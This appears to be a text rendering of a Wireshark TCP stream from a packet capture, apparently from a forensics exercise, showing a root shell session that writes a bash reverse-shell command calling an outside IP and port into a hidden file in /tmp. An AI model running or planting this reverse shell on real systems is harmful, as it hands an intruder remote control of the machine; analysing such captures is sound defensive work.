 Wireshark · Follow TCP Stream (tcp.stream eq 162) · budi.pcapng
# ls
ls
bin   dev  home  lib32     libx32   mnt  proc  run     srv  tmp  var
boot  etc  lib     lib64   media    opt  root  sbin  sys  usr
# cd /tmp
cd /tmp
# echo "bash -i >& /dev/tcp/147.182.236.41/8888 0>&1" >> .hmm.sh
echo "bash -i >& /dev/tcp/147.182.236.41/8888 0>&1" >> .hmm.sh
#